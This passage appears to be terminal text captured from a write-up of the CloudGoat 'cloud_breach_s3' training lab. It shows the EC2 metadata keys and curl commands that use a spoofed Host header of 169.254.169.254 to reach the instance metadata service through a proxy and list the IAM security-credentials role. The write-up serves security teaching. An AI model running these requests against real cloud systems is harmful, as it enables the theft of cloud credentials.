 identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest/meta-data/iam -H "host: 169.254.169.254"
info
security-credentials/┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest/meta-data/iam/security-credentials -H "host: 169.254.169.254"
cg-banking-WAF-Role-cloud_breach_s3_cgidxijh43df3k┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $
Writeup 0:bash- 1:bash*Z
Menu Parrot Terminal